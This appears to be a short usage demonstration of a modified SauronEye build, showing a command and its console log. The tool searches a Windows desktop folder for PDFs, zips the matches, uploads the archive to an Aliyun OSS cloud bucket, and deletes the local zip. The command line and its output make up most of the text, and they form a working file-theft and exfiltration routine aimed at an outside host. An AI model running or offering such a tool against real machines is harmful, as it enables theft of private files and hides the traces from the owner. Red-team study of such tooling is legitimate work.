 C:\Users\HP\Desktop
> SauronEye.exe -d C:\Users\HP\Desktop\PPT\ --filetypes .pdf -o :oss-cn-hangzhou.aliyuncs.com
=== SauronEye Modify by Uknow ===
Directories to search: C:\Users\HP\Desktop\PPT\
For file types: .pdf
Containing:
Search contents: False
Search Office 2003 files for VBA: False
Max file size: 1024 KB
Search Program Files directories: False
aliyunOSS key : :oss-cn-hangzhou.aliyuncs.com
Searching in parallel: C:\Users\HP\Desktop\PPT\
[+] Find C:\Users\HP\Desktop\PPT\vipread.com_SQL.Server的CLR在渗透测试中的应用.pdf
[+] Add C:\Users\HP\Desktop\PPT\vipread.com_SQL.Server的CLR在渗透测试中的应用.pdf to Zip
[+] Find C:\Users\HP\Desktop\PPT\vipread.com_全补丁环境下的域内攻防对抗.pdf
[+] Add C:\Users\HP\Desktop\PPT\vipread.com_全补丁环境下的域内攻防对抗.pdf to Zip
[*] Now Create Zipfile and Upload Zipfile to aliyunOSS
[+] Create Zip C:\Users\HP\AppData\Local\Temp\DefaultSearch-1603471478.zip succeeded
[+] Just a moment.It's uploading
[+] Upload File DefaultSearch-1603471478.zip to .oss-cn-hangzhou.aliyuncs.com succeeded
[+] Delete File C:\Users\HP\AppData\Local\Temp\DefaultSearch-1603471478.zip succeeded
Done. Time elapsed = 00:00:17.0547760
C:\Users\HP\Desktop
>
零队